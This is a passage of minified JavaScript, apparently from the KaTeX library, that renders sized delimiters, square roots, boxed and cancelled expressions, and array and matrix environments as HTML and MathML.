a=r.havingBaseStyle(n),i=(1-r.sizeMultiplier/a.sizeMultiplier)*r.fontMetrics().axisHeight;e.classes.push("delimcenter"),e.style.top=X(i),e.height-=i,e.depth+=i},Q2=function(e,r,n,a,i,s){var o=R.makeSymbol(e,"Main-Regular",i,a),l=yi(o,r,a,s);return n&&A1(l,a,r),l},e5=function(e,r,n,a){return R.makeSymbol(e,"Size"+r+"-Regular",n,a)},M1=function(e,r,n,a,i,s){var o=e5(e,r,i,a),l=yi(R.makeSpan(["delimsizing","size"+r],[o],a),ye.TEXT,a,s);return n&&A1(l,a,ye.TEXT),l},oa=function(e,r,n){var a;r==="Size1-Regular"?a="delim-size1":a="delim-size4";var i=R.makeSpan(["delimsizinginner",a],[R.makeSpan([],[R.makeSymbol(e,r,n)])]);return{type:"elem",elem:i}},la=function(e,r,n){var a=Gt["Size4-Regular"][e.charCodeAt(0)]?Gt["Size4-Regular"][e.charCodeAt(0)][4]:Gt["Size1-Regular"][e.charCodeAt(0)][4],i=new _0("inner",s2(e,Math.round(1e3*r))),s=new s0([i],{width:X(a),height:X(r),style:"width:"+X(a),viewBox:"0 0 "+1e3*a+" "+Math.round(1e3*r),preserveAspectRatio:"xMinYMin"}),o=R.makeSvgSpan([],[s],n);return o.height=r,o.style.height=X(r),o.style.width=X(a),{type:"elem",elem:o}},qa=.008,Zr={type:"kern",size:-1*qa},t5=["|","\\lvert","\\rvert","\\vert"],r5=["\\|","\\lVert","\\rVert","\\Vert"],E1=function(e,r,n,a,i,s){var o,l,h,f,m="",p=0;o=h=f=e,l=null;var v="Size1-Regular";e==="\\uparrow"?h=f="⏐":e==="\\Uparrow"?h=f="‖":e==="\\downarrow"?o=h="⏐":e==="\\Downarrow"?o=h="‖":e==="\\updownarrow"?(o="\\uparrow",h="⏐",f="\\downarrow"):e==="\\Updownarrow"?(o="\\Uparrow",h="‖",f="\\Downarrow"):me.contains(t5,e)?(h="∣",m="vert",p=333):me.contains(r5,e)?(h="∥",m="doublevert",p=556):e==="["||e==="\\lbrack"?(o="⎡",h="⎢",f="⎣",v="Size4-Regular",m="lbrack",p=667):e==="]"||e==="\\rbrack"?(o="⎤",h="⎥",f="⎦",v="Size4-Regular",m="rbrack",p=667):e==="\\lfloor"||e==="⌊"?(h=o="⎢",f="⎣",v="Size4-Regular",m="lfloor",p=667):e==="\\lceil"||e==="⌈"?(o="⎡",h=f="⎢",v="Size4-Regular",m="lceil",p=667):e==="\\rfloor"||e==="⌋"?(h=o="⎥",f="⎦",v="Size4-Regular",m="rfloor",p=667):e==="\\rceil"||e==="⌉"?(o="⎤",h=f="⎥",v="Size4-Regular",m="rceil",p=667):e==="("||e==="\\lparen"?(o="⎛",h="⎜",f="⎝",v="Size4-Regular",m="lparen",p=875):e===")"||e==="\\rparen"?(o="⎞",h="⎟",f="⎠",v="Size4-Regular",m="rparen",p=875):e==="\\{"||e==="\\lbrace"?(o="⎧",l="⎨",f="⎩",h="⎪",v="Size4-Regular"):e==="\\}"||e==="\\rbrace"?(o="⎫",l="⎬",f="⎭",h="⎪",v="Size4-Regular"):e==="\\lgroup"||e==="⟮"?(o="⎧",f="⎩",h="⎪",v="Size4-Regular"):e==="\\rgroup"||e==="⟯"?(o="⎫",f="⎭",h="⎪",v="Size4-Regular"):e==="\\lmoustache"||e==="⎰"?(o="⎧",f="⎭",h="⎪",v="Size4-Regular"):(e==="\\rmoustache"||e==="⎱")&&(o="⎫",f="⎩",h="⎪",v="Size4-Regular");var b=dr(o,v,i),x=b.height+b.depth,M=dr(h,v,i),D=M.height+M.depth,q=dr(f,v,i),_=q.height+q.depth,C=0,T=1;if(l!==null){var z=dr(l,v,i);C=z.height+z.depth,T=2}var E=x+_+C,K=Math.max(0,Math.ceil((r-E)/(T*D))),Y=E+K*T*D,ne=a.fontMetrics().axisHeight;n&&(ne*=a.sizeMultiplier);var de=Y/2-ne,P=[];if(m.length>0){var I=Y-x-_,H=Math.round(Y*1e3),L=o2(m,Math.round(I*1e3)),ue=new _0(m,L),pe=(p/1e3).toFixed(3)+"em",he=(H/1e3).toFixed(3)+"em",Ne=new s0([ue],{width:pe,height:he,viewBox:"0 0 "+p+" "+H}),Ke=R.makeSvgSpan([],[Ne],a);Ke.height=H/1e3,Ke.style.width=pe,Ke.style.height=he,P.push({type:"elem",elem:Ke})}else{if(P.push(oa(f,v,i)),P.push(Zr),l===null){var je=Y-x-_+2*qa;P.push(la(h,je,a))}else{var ze=(Y-x-_-C)/2+2*qa;P.push(la(h,ze,a)),P.push(Zr),P.push(oa(l,v,i)),P.push(Zr),P.push(la(h,ze,a))}P.push(Zr),P.push(oa(o,v,i))}var at=a.havingBaseStyle(ye.TEXT),yt=R.makeVList({positionType:"bottom",positionData:de,children:P},at);return yi(R.makeSpan(["delimsizing","mult"],[yt],at),ye.TEXT,a,s)},ua=80,ca=.08,ha=function(e,r,n,a,i){var s=i2(e,a,n),o=new _0(e,s),l=new s0([o],{width:"400em",height:X(r),viewBox:"0 0 400000 "+n,preserveAspectRatio:"xMinYMin slice"});return R.makeSvgSpan(["hide-tail"],[l],i)},n5=function(e,r){var n=r.havingBaseSizing(),a=O1("\\surd",e*n.sizeMultiplier,R1,n),i=n.sizeMultiplier,s=Math.max(0,r.minRuleThickness-r.fontMetrics().sqrtRuleThickness),o,l=0,h=0,f=0,m;return a.type==="small"?(f=1e3+1e3*s+ua,e<1?i=1:e<1.4&&(i=.7),l=(1+s+ca)/i,h=(1+s)/i,o=ha("sqrtMain",l,f,s,r),o.style.minWidth="0.853em",m=.833/i):a.type==="large"?(f=(1e3+ua)*wr[a.size],h=(wr[a.size]+s)/i,l=(wr[a.size]+s+ca)/i,o=ha("sqrtSize"+a.size,l,f,s,r),o.style.minWidth="1.02em",m=1/i):(l=e+s+ca,h=e+s,f=Math.floor(1e3*e+s)+ua,o=ha("sqrtTall",l,f,s,r),o.style.minWidth="0.742em",m=1.056),o.height=h,o.style.height=X(l),{span:o,advanceWidth:m,ruleWidth:(r.fontMetrics().sqrtRuleThickness+s)*i}},C1=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","\\surd"],a5=["\\uparrow","\\downarrow","\\updownarrow","\\Uparrow","\\Downarrow","\\Updownarrow","|","\\|","\\vert","\\Vert","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱"],z1=["<",">","\\langle","\\rangle","/","\\backslash","\\lt","\\gt"],wr=[0,1.2,1.8,2.4,3],i5=function(e,r,n,a,i){if(e==="<"||e==="\\lt"||e==="⟨"?e="\\langle":(e===">"||e==="\\gt"||e==="⟩")&&(e="\\rangle"),me.contains(C1,e)||me.contains(z1,e))return M1(e,r,!1,n,a,i);if(me.contains(a5,e))return E1(e,wr[r],!1,n,a,i);throw new W("Illegal delimiter: '"+e+"'")},s5=[{type:"small",style:ye.SCRIPTSCRIPT},{type:"small",style:ye.SCRIPT},{type:"small",style:ye.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4}],o5=[{type:"small",style:ye.SCRIPTSCRIPT},{type:"small",style:ye.SCRIPT},{type:"small",style:ye.TEXT},{type:"stack"}],R1=[{type:"small",style:ye.SCRIPTSCRIPT},{type:"small",style:ye.SCRIPT},{type:"small",style:ye.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4},{type:"stack"}],l5=function(e){if(e.type==="small")return"Main-Regular";if(e.type==="large")return"Size"+e.size+"-Regular";if(e.type==="stack")return"Size4-Regular";throw new Error("Add support for delim type '"+e.type+"' here.")},O1=function(e,r,n,a){for(var i=Math.min(2,3-a.style.size),s=i;s<n.length&&n[s].type!=="stack";s++){var o=dr(e,l5(n[s]),"math"),l=o.height+o.depth;if(n[s].type==="small"){var h=a.havingBaseStyle(n[s].style);l*=h.sizeMultiplier}if(l>r)return n[s]}return n[n.length-1]},D1=function(e,r,n,a,i,s){e==="<"||e==="\\lt"||e==="⟨"?e="\\langle":(e===">"||e==="\\gt"||e==="⟩")&&(e="\\rangle");var o;me.contains(z1,e)?o=s5:me.contains(C1,e)?o=R1:o=o5;var l=O1(e,r,o,a);return l.type==="small"?Q2(e,l.style,n,a,i,s):l.type==="large"?M1(e,l.size,n,a,i,s):E1(e,r,n,a,i,s)},u5=function(e,r,n,a,i,s){var o=a.fontMetrics().axisHeight*a.sizeMultiplier,l=901,h=5/a.fontMetrics().ptPerEm,f=Math.max(r-o,n+o),m=Math.max(f/500*l,2*f-h);return D1(e,m,!0,a,i,s)},a0={sqrtImage:n5,sizedDelim:i5,sizeToMaxHeight:wr,customSizedDelim:D1,leftRightDelim:u5},eo={"\\bigl":{mclass:"mopen",size:1},"\\Bigl":{mclass:"mopen",size:2},"\\biggl":{mclass:"mopen",size:3},"\\Biggl":{mclass:"mopen",size:4},"\\bigr":{mclass:"mclose",size:1},"\\Bigr":{mclass:"mclose",size:2},"\\biggr":{mclass:"mclose",size:3},"\\Biggr":{mclass:"mclose",size:4},"\\bigm":{mclass:"mrel",size:1},"\\Bigm":{mclass:"mrel",size:2},"\\biggm":{mclass:"mrel",size:3},"\\Biggm":{mclass:"mrel",size:4},"\\big":{mclass:"mord",size:1},"\\Big":{mclass:"mord",size:2},"\\bigg":{mclass:"mord",size:3},"\\Bigg":{mclass:"mord",size:4}},c5=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","<",">","\\langle","⟨","\\rangle","⟩","\\lt","\\gt","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱","/","\\backslash","|","\\vert","\\|","\\Vert","\\uparrow","\\Uparrow","\\downarrow","\\Downarrow","\\updownarrow","\\Updownarrow","."];function Hn(t,e){var r=Nn(t);if(r&&me.contains(c5,r.text))return r;throw r?new W("Invalid delimiter '"+r.text+"' after '"+e.funcName+"'",t):new W("Invalid delimiter type '"+t.type+"'",t)}oe({type:"delimsizing",names:["\\bigl","\\Bigl","\\biggl","\\Biggl","\\bigr","\\Bigr","\\biggr","\\Biggr","\\bigm","\\Bigm","\\biggm","\\Biggm","\\big","\\Big","\\bigg","\\Bigg"],props:{numArgs:1,argTypes:["primitive"]},handler:(t,e)=>{var r=Hn(e[0],t);return{type:"delimsizing",mode:t.parser.mode,size:eo[t.funcName].size,mclass:eo[t.funcName].mclass,delim:r.text}},htmlBuilder:(t,e)=>t.delim==="."?R.makeSpan([t.mclass]):a0.sizedDelim(t.delim,t.size,e,t.mode,[t.mclass]),mathmlBuilder:t=>{var e=[];t.delim!=="."&&e.push(Dt(t.delim,t.mode));var r=new j.MathNode("mo",e);t.mclass==="mopen"||t.mclass==="mclose"?r.setAttribute("fence","true"):r.setAttribute("fence","false"),r.setAttribute("stretchy","true");var n=X(a0.sizeToMaxHeight[t.size]);return r.setAttribute("minsize",n),r.setAttribute("maxsize",n),r}});function to(t){if(!t.body)throw new Error("Bug: The leftright ParseNode wasn't fully parsed.")}oe({type:"leftright-right",names:["\\right"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{var r=t.parser.gullet.macros.get("\\current@color");if(r&&typeof r!="string")throw new W("\\current@color set to non-string in \\right");return{type:"leftright-right",mode:t.parser.mode,delim:Hn(e[0],t).text,color:r}}});oe({type:"leftright",names:["\\left"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{var r=Hn(e[0],t),n=t.parser;++n.leftrightDepth;var a=n.parseExpression(!1);--n.leftrightDepth,n.expect("\\right",!1);var i=_e(n.parseFunction(),"leftright-right");return{type:"leftright",mode:n.mode,body:a,left:r.text,right:i.delim,rightColor:i.color}},htmlBuilder:(t,e)=>{to(t);for(var r=rt(t.body,e,!0,["mopen","mclose"]),n=0,a=0,i=!1,s=0;s<r.length;s++)r[s].isMiddle?i=!0:(n=Math.max(r[s].height,n),a=Math.max(r[s].depth,a));n*=e.sizeMultiplier,a*=e.sizeMultiplier;var o;if(t.left==="."?o=Er(e,["mopen"]):o=a0.leftRightDelim(t.left,n,a,e,t.mode,["mopen"]),r.unshift(o),i)for(var l=1;l<r.length;l++){var h=r[l],f=h.isMiddle;f&&(r[l]=a0.leftRightDelim(f.delim,n,a,f.options,t.mode,[]))}var m;if(t.right===".")m=Er(e,["mclose"]);else{var p=t.rightColor?e.withColor(t.rightColor):e;m=a0.leftRightDelim(t.right,n,a,p,t.mode,["mclose"])}return r.push(m),R.makeSpan(["minner"],r,e)},mathmlBuilder:(t,e)=>{to(t);var r=bt(t.body,e);if(t.left!=="."){var n=new j.MathNode("mo",[Dt(t.left,t.mode)]);n.setAttribute("fence","true"),r.unshift(n)}if(t.right!=="."){var a=new j.MathNode("mo",[Dt(t.right,t.mode)]);a.setAttribute("fence","true"),t.rightColor&&a.setAttribute("mathcolor",t.rightColor),r.push(a)}return pi(r)}});oe({type:"middle",names:["\\middle"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{var r=Hn(e[0],t);if(!t.parser.leftrightDepth)throw new W("\\middle without preceding \\left",r);return{type:"middle",mode:t.parser.mode,delim:r.text}},htmlBuilder:(t,e)=>{var r;if(t.delim===".")r=Er(e,[]);else{r=a0.sizedDelim(t.delim,1,e,t.mode,[]);var n={delim:t.delim,options:e};r.isMiddle=n}return r},mathmlBuilder:(t,e)=>{var r=t.delim==="\\vert"||t.delim==="|"?Dt("|","text"):Dt(t.delim,t.mode),n=new j.MathNode("mo",[r]);return n.setAttribute("fence","true"),n.setAttribute("lspace","0.05em"),n.setAttribute("rspace","0.05em"),n}});var wi=(t,e)=>{var r=R.wrapFragment(Ce(t.body,e),e),n=t.label.slice(1),a=e.sizeMultiplier,i,s=0,o=me.isCharacterBox(t.body);if(n==="sout")i=R.makeSpan(["stretchy","sout"]),i.height=e.fontMetrics().defaultRuleThickness/a,s=-.5*e.fontMetrics().xHeight;else if(n==="phase"){var l=Ue({number:.6,unit:"pt"},e),h=Ue({number:.35,unit:"ex"},e),f=e.havingBaseSizing();a=a/f.sizeMultiplier;var m=r.height+r.depth+l+h;r.style.paddingLeft=X(m/2+l);var p=Math.floor(1e3*m*a),v=n2(p),b=new s0([new _0("phase",v)],{width:"400em",height:X(p/1e3),viewBox:"0 0 400000 "+p,preserveAspectRatio:"xMinYMin slice"});i=R.makeSvgSpan(["hide-tail"],[b],e),i.style.height=X(m),s=r.depth+l+h}else{/cancel/.test(n)?o||r.classes.push("cancel-pad"):n==="angl"?r.classes.push("anglpad"):r.classes.push("boxpad");var x=0,M=0,D=0;/box/.test(n)?(D=Math.max(e.fontMetrics().fboxrule,e.minRuleThickness),x=e.fontMetrics().fboxsep+(n==="colorbox"?0:D),M=x):n==="angl"?(D=Math.max(e.fontMetrics().defaultRuleThickness,e.minRuleThickness),x=4*D,M=Math.max(0,.25-r.depth)):(x=o?.2:0,M=x),i=l0.encloseSpan(r,n,x,M,e),/fbox|boxed|fcolorbox/.test(n)?(i.style.borderStyle="solid",i.style.borderWidth=X(D)):n==="angl"&&D!==.049&&(i.style.borderTopWidth=X(D),i.style.borderRightWidth=X(D)),s=r.depth+M,t.backgroundColor&&(i.style.backgroundColor=t.backgroundColor,t.borderColor&&(i.style.borderColor=t.borderColor))}var q;if(t.backgroundColor)q=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:s},{type:"elem",elem:r,shift:0}]},e);else{var _=/cancel|phase/.test(n)?["svg-align"]:[];q=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:r,shift:0},{type:"elem",elem:i,shift:s,wrapperClasses:_}]},e)}return/cancel/.test(n)&&(q.height=r.height,q.depth=r.depth),/cancel/.test(n)&&!o?R.makeSpan(["mord","cancel-lap"],[q],e):R.makeSpan(["mord"],[q],e)},xi=(t,e)=>{var r=0,n=new j.MathNode(t.label.indexOf("colorbox")>-1?"mpadded":"menclose",[Le(t.body,e)]);switch(t.label){case"\\cancel":n.setAttribute("notation","updiagonalstrike");break;case"\\bcancel":n.setAttribute("notation","downdiagonalstrike");break;case"\\phase":n.setAttribute("notation","phasorangle");break;case"\\sout":n.setAttribute("notation","horizontalstrike");break;case"\\fbox":n.setAttribute("notation","box");break;case"\\angl":n.setAttribute("notation","actuarial");break;case"\\fcolorbox":case"\\colorbox":if(r=e.fontMetrics().fboxsep*e.fontMetrics().ptPerEm,n.setAttribute("width","+"+2*r+"pt"),n.setAttribute("height","+"+2*r+"pt"),n.setAttribute("lspace",r+"pt"),n.setAttribute("voffset",r+"pt"),t.label==="\\fcolorbox"){var a=Math.max(e.fontMetrics().fboxrule,e.minRuleThickness);n.setAttribute("style","border: "+a+"em solid "+String(t.borderColor))}break;case"\\xcancel":n.setAttribute("notation","updiagonalstrike downdiagonalstrike");break}return t.backgroundColor&&n.setAttribute("mathbackground",t.backgroundColor),n};oe({type:"enclose",names:["\\colorbox"],props:{numArgs:2,allowedInText:!0,argTypes:["color","text"]},handler(t,e,r){var{parser:n,funcName:a}=t,i=_e(e[0],"color-token").color,s=e[1];return{type:"enclose",mode:n.mode,label:a,backgroundColor:i,body:s}},htmlBuilder:wi,mathmlBuilder:xi});oe({type:"enclose",names:["\\fcolorbox"],props:{numArgs:3,allowedInText:!0,argTypes:["color","color","text"]},handler(t,e,r){var{parser:n,funcName:a}=t,i=_e(e[0],"color-token").color,s=_e(e[1],"color-token").color,o=e[2];return{type:"enclose",mode:n.mode,label:a,backgroundColor:s,borderColor:i,body:o}},htmlBuilder:wi,mathmlBuilder:xi});oe({type:"enclose",names:["\\fbox"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!0},handler(t,e){var{parser:r}=t;return{type:"enclose",mode:r.mode,label:"\\fbox",body:e[0]}}});oe({type:"enclose",names:["\\cancel","\\bcancel","\\xcancel","\\sout","\\phase"],props:{numArgs:1},handler(t,e){var{parser:r,funcName:n}=t,a=e[0];return{type:"enclose",mode:r.mode,label:n,body:a}},htmlBuilder:wi,mathmlBuilder:xi});oe({type:"enclose",names:["\\angl"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!1},handler(t,e){var{parser:r}=t;return{type:"enclose",mode:r.mode,label:"\\angl",body:e[0]}}});var P1={};function Wt(t){for(var{type:e,names:r,props:n,handler:a,htmlBuilder:i,mathmlBuilder:s}=t,o={type:e,numArgs:n.numArgs||0,allowedInText:!1,numOptionalArgs:0,handler:a},l=0;l<r.length;++l)P1[r[l]]=o;i&&(xn[e]=i),s&&(kn[e]=s)}var I1={};function g(t,e){I1[t]=e}function ro(t){var e=[];t.consumeSpaces();var r=t.fetch().text;for(r==="\\relax"&&(t.consume(),t.consumeSpaces(),r=t.fetch().text);r==="\\hline"||r==="\\hdashline";)t.consume(),e.push(r==="\\hdashline"),t.consumeSpaces(),r=t.fetch().text;return e}var qn=t=>{var e=t.parser.settings;if(!e.displayMode)throw new W("{"+t.envName+"} can be used only in display mode.")};function ki(t){if(t.indexOf("ed")===-1)return t.indexOf("*")===-1}function C0(t,e,r){var{hskipBeforeAndAfter:n,addJot:a,cols:i,arraystretch:s,colSeparationType:o,autoTag:l,singleRow:h,emptySingleRow:f,maxNumCols:m,leqno:p}=e;if(t.gullet.beginGroup(),h||t.gullet.macros.set("\\cr","\\\\\\relax"),!s){var v=t.gullet.expandMacroAsText("\\arraystretch");if(v==null)s=1;else if(s=parseFloat(v),!s||s<0)throw new W("Invalid \\arraystretch: "+v)}t.gullet.beginGroup();var b=[],x=[b],M=[],D=[],q=l!=null?[]:void 0;function _(){l&&t.gullet.macros.set("\\@eqnsw","1",!0)}function C(){q&&(t.gullet.macros.get("\\df@tag")?(q.push(t.subparse([new Rt("\\df@tag")])),t.gullet.macros.set("\\df@tag",void 0,!0)):q.push(!!l&&t.gullet.macros.get("\\@eqnsw")==="1"))}for(_(),D.push(ro(t));;){var T=t.parseExpression(!1,h?"\\end":"\\\\");t.gullet.endGroup(),t.gullet.beginGroup(),T={type:"ordgroup",mode:t.mode,body:T},r&&(T={type:"styling",mode:t.mode,style:r,body:[T]}),b.push(T);var z=t.fetch().text;if(z==="&"){if(m&&b.length===m){if(h||o)throw new W("Too many tab characters: &",t.nextToken);t.settings.reportNonstrict("textEnv","Too few columns specified in the {array} column argument.")}t.consume()}else if(z==="\\end"){C(),b.length===1&&T.type==="styling"&&T.body[0].body.length===0&&(x.length>1||!f)&&x.pop(),D.length<x.length+1&&D.push([]);break}else if(z==="\\\\"){t.consume();var E=void 0;t.gullet.future().text!==" "&&(E=t.parseSizeGroup(!0)),M.push(E?E.value:null),C(),D.push(ro(t)),b=[],x.push(b),_()}else throw new W("Expected & or \\\\ or \\cr or \\end",t.nextToken)}return t.gullet.endGroup(),t.gullet.endGroup(),{type:"array",mode:t.mode,addJot:a,arraystretch:s,body:x,cols:i,rowGaps:M,hskipBeforeAndAfter:n,hLinesBeforeRow:D,colSeparationType:o,tags:q,leqno:p}}function Si(t){return t.slice(0,1)==="d"?"display":"text"}var Kt=function(e,r){var n,a,i=e.body.length,s=e.hLinesBeforeRow,o=0,l=new Array(i),h=[],f=Math.max(r.fontMetrics().arrayRuleWidth,r.minRuleThickness),m=1/r.fontMetrics().ptPerEm,p=5*m;if(e.colSeparationType&&e.colSeparationType==="small"){var v=r.havingStyle(ye.SCRIPT).sizeMultiplier;p=.2778*(v/r.sizeMultiplier)}var b=e.colSeparationType==="CD"?Ue({number:3,unit:"ex"},r):12*m,x=3*m,M=e.arraystretch*b,D=.7*M,q=.3*M,_=0;function C(U){for(var ee=0;ee<U.length;++ee)ee>0&&(_+=.25),h.push({pos:_,isDashed:U[ee]})}for(C(s[0]),n=0;n<e.body.length;++n){var T=e.body[n],z=D,E=q;o<T.length&&(o=T.length);var K=new Array(T.length);for(a=0;a<T.length;++a){var Y=Ce(T[a],r);E<Y.depth&&(E=Y.depth),z<Y.height&&(z=Y.height),K[a]=Y}var ne=e.rowGaps[n],de=0;ne&&(de=Ue(ne,r),de>0&&(de+=q,E<de&&(E=de),de=0)),e.addJot&&(E+=x),K.height=z,K.depth=E,_+=z,K.pos=_,_+=E+de,l[n]=K,C(s[n+1])}var P=_/2+r.fontMetrics().axisHeight,I=e.cols||[],H=[],L,ue,pe=[];if(e.tags&&e.tags.some(U=>U))for(n=0;n<i;++n){var he=l[n],Ne=he.pos-P,Ke=e.tags[n],je=void 0;Ke===!0?je=R.makeSpan(["eqn-num"],[],r):Ke===!1?je=R.makeSpan([],[],r):je=R.makeSpan([],rt(Ke,r,!0),r),je.depth=he.depth,je.height=he.height,pe.push({type:"elem",elem:je,shift:Ne})}for(a=0,ue=0;a<o||ue<I.length;++a,++ue){for(var ze=I[ue]||{},at=!0;ze.type==="separator";){if(at||(L=R.makeSpan(["arraycolsep"],[]),L.style.width=X(r.fontMetrics().doubleRuleSep),H.push(L)),ze.separator==="|"||ze.separator===":"){var yt=ze.separator==="|"?"solid":"dashed",ot=R.makeSpan(["vertical-separator"],[],r);ot.style.height=X(_),ot.style.borderRightWidth=X(f),ot.style.borderRightStyle=yt,ot.style.margin="0 "+X(-f/2);var et=_-P;et&&(ot.style.verticalAlign=X(-et)),H.push(ot)}else throw new W("Invalid separator type: "+ze.separator);ue++,ze=I[ue]||{},at=!1}if(!(a>=o)){var N=void 0;(a>0||e.hskipBeforeAndAfter)&&(N=me.deflt(ze.pregap,p),N!==0&&(L=R.makeSpan(["arraycolsep"],[]),L.style.width=X(N),H.push(L)));var ae=[];for(n=0;n<i;++n){var Q=l[n],ce=Q[a];if(ce){var Me=Q.pos-P;ce.depth=Q.depth,ce.height=Q.height,ae.push({type:"elem",elem:ce,shift:Me})}}ae=R.makeVList({positionType:"individualShift",children:ae},r),ae=R.makeSpan(["col-align-"+(ze.align||"c")],[ae]),H.push(ae),(a<o-1||e.hskipBeforeAndAfter)&&(N=me.deflt(ze.postgap,p),N!==0&&(L=R.makeSpan(["arraycolsep"],[]),L.style.width=X(N),H.push(L)))}}if(l=R.makeSpan(["mtable"],H),h.length>0){for(var Re=R.makeLineSpan("hline",r,f),y=R.makeLineSpan("hdashline",r,f),S=[{type:"elem",elem:l,shift:0}];h.length>0;){var O=h.pop(),F=O.pos-P;O.isDashed?S.push({type:"elem",elem:y,shift:F}):S.push({type:"elem",elem:Re,shift:F})}l=R.makeVList({positionType:"individualShift",children:S},r)}if(pe.length===0)return R.makeSpan(["mord"],[l],r);var B=R.makeVList({positionType:"individualShift",children:pe},r);return B=R.makeSpan(["tag"],[B],r),R.makeFragment([l,B])},h5={c:"center ",l:"left ",r:"right "},Yt=function(e,r){for(var n=[],a=new j.MathNode("mtd",[],["mtr-glue"]),i=new j.MathNode("mtd",[],["mml-eqn-num"]),s=0;s<e.body.length;s++){for(var o=e.body[s],l=[],h=0;h<o.length;h++)l.push(new j.MathNode("mtd",[Le(o[h],r)]));e.tags&&e.tags[s]&&(l.unshift(a),l.push(a),e.leqno?l.unshift(i):l.push(i)),n.push(new j.MathNode("mtr",l))}var f=new j.MathNode("mtable",n),m=e.arraystretch===.5?.1:.16+e.arraystretch-1+(e.addJot?.09:0);f.setAttribute("rowspacing",X(m));var p="",v="";if(e.cols&&e.cols.length>0){var b=e.cols,x="",M=!1,D=0,q=b.length;b[0].type==="separator"&&(p+="top ",D=1),b[b.length-1].type==="separator"&&(p+="bottom ",q-=1);for(var _=D;_<q;_++)b[_].type==="align"?(v+=h5[b[_].align],M&&(x+="none "),M=!0):b[_].type==="separator"&&M&&(x+=b[_].separator==="|"?"solid ":"dashed ",M=!1);f.setAttribute("columnalign",v.trim()),/[sd]/.test(x)&&f.setAttribute("columnlines",x.trim())}if(e.colSeparationType==="align"){for(var C=e.cols||[],T="",z=1;z<C.length;z++)T+=z%2?"0em ":"1em ";f.setAttribute("columnspacing",T.trim())}else e.colSeparationType==="alignat"||e.colSeparationType==="gather"?f.setAttribute("columnspacing","0em"):e.colSeparationType==="small"?f.setAttribute("columnspacing","0.2778em"):e.colSeparationType==="CD"?f.setAttribute("columnspacing","0.5em"):f.setAttribute("columnspacing","1em");var E="",K=e.hLinesBeforeRow;p+=K[0].length>0?"left ":"",p+=K[K.length-1].length>0?"right ":"";for(var Y=1;Y<K.length-1;Y++)E+=K[Y].length===0?"none ":K[Y][0]?"dashed ":"solid ";return/[sd]/.test(E)&&f.setAttribute("rowlines",E.trim()),p!==""&&(f=new j.MathNode("menclose",[f]),f.setAttribute("notation",p.trim())),e.arraystretch&&e.arraystretch<1&&(f=new j.MathNode("mstyle",[f]),f.setAttribute("scriptlevel","1")),f},B1=function(e,r){e.envName.indexOf("ed")===-1&&qn(e);var n=[],a=e.envName.indexOf("at")>-1?"alignat":"align",i=e.envName==="split",s=C0(e.parser,{cols:n,addJot:!0,autoTag:i?void 0:ki(e.envName),emptySingleRow:!0,colSeparationType:a,maxNumCols:i?2:void 0,leqno:e.parser.settings.leqno},"display"),o,l=0,h={type:"ordgroup",mode:e.mode,body:[]};if(r[0]&&r[0].type==="ordgroup"){for(var f="",m=0;m<r[0].body.length;m++){var p=_e(r[0].body[m],"textord");f+=p.text}o=Number(f),l=o*2}var v=!l;s.body.forEach(function(D){for(var q=1;q<D.length;q+=2){var _=_e(D[q],"styling"),C=_e(_.body[0],"ordgroup");C.body.unshift(h)}if(v)l<D.length&&(l=D.length);else{var T=D.length/2;if(o<T)throw new W("Too many math in a row: "+("expected "+o+", but got "+T),D[0])}});for(var b=0;b<l;++b){var x="r",M=0;b%2===1?x="l":b>0&&v&&(M=1),n[b]={type:"align",align:x,pregap:M,postgap:0}}return s.colSeparationType=v?"align":"alignat",s};Wt({type:"array",names:["array","darray"],props:{numArgs:1},handler(t,e){var r=Nn(e[0]),n=r?[e[0]]:_e(e[0],"ordgroup").body,a=n.map(function(s){var o=gi(s),l=o.text;if("lcr".indexOf(l)!==-1)return{type:"align",align:l};if(l==="|")return{type:"separator",separator:"|"};if(l===":")return{type:"separator",separator:":"};throw new W("Unknown column alignment: "+l,s)}),i={cols:a,hskipBeforeAndAfter:!0,maxNumCols:a.length};return C0(t.parser,i,Si(t.envName))},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["matrix","pmatrix","bmatrix","Bmatrix","vmatrix","Vmatrix","matrix*","pmatrix*","bmatrix*","Bmatrix*","vmatrix*","Vmatrix*"],props:{numArgs:0},handler(t){var e={matrix:null,pmatrix:["(",")"],bmatrix:["[","]"],Bmatrix:["\\{","\\}"],vmatrix:["|","|"],Vmatrix:["\\Vert","\\Vert"]}[t.envName.replace("*","")],r="c",n={hskipBeforeAndAfter:!1,cols:[{type:"align",align:r}]};if(t.envName.charAt(t.envName.length-1)==="*"){var a=t.parser;if(a.consumeSpaces(),a.fetch().text==="["){if(a.consume(),a.consumeSpaces(),r=a.fetch().text,"lcr".indexOf(r)===-1)throw new W("Expected l or c or r",a.nextToken);a.consume(),a.consumeSpaces(),a.expect("]"),a.consume(),n.cols=[{type:"align",align:r}]}}var i=C0(t.parser,n,Si(t.envName)),s=Math.max(0,...i.body.map(o=>o.length));return i.cols=new Array(s).fill({type:"align",align:r}),e?{type:"leftright",mode:t.mode,body:[i],left:e[0],right:e[1],rightColor:void 0}:i},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["smallmatrix"],props:{numArgs:0},handler(t){var e={arraystretch:.5},r=C0(t.parser,e,"script");return r.colSeparationType="small",r},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["subarray"],props:{numArgs:1},handler(t,e){var 